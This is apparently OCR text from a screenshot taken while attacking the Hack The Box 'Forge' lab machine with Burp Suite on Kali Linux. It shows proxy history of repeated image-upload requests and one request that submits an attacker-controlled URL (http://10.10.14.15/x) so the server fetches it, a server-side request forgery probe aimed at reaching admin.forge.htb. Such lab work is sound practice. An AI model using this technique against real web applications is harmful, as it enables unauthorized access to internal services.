 1 2 3 4 9 10
CPU 2.51% RAM 28.2G Disk 87G IN 0K OUT 0K 10.10.14.15 Saturday, 22 January 2022 13:23:50
Upload an image
TJUDzWJz60iaer
bqQrPNUr5Ic7wa
6ucM6SJHgGoX7
admin.forge.htb/
forge.htb/uploads/TJUDzWJz60iaeriZVBSl
127.
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU
The image “http://forge.htb/uploads/TJUDzWJz60iaeriZVBSl” cannot be displayed because it contains errors.
Burp Project Intruder Repeater Window Help
Logger Extender Project options User options Learn Java Serialized Payloads
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited
35 http://forge.htb GET /uploads/TJUDzWJz60iaeriZVBSl
34 http://forge.htb POST /upload ✓
33 http://forge.htb POST /upload ✓
32 http://forge.htb POST /upload ✓
31 http://forge.htb POST /upload ✓
30 http://forge.htb POST /upload ✓
29 http://forge.htb POST /upload ✓
28 http://admin.forge.htb GET /favicon.ico
27 http://admin.forge.htb GET /
26 http://forge.htb POST /upload ✓
Request
Pretty Raw Hex \n
1 POST /upload HTTP/1.1
2 Host: forge.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 41
9 Origin: http://forge.htb
10 DNT: 1
11 Connection: close
12 Referer: http://forge.htb/upload
13 Upgrade-Insecure-Requests: 1
14
15 url=http%3A%2F%2F10.10.14.15%2Fx&remote=1
Search... 0 matches
INSPECTOR
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 22 Jan 2022 12:18:25 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=utf-8
7 Content-Length: 1254
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <title>
Upload an image
</title>
13 </head>
14 <body onload="show_upload_local_file()">
Search... 0 matches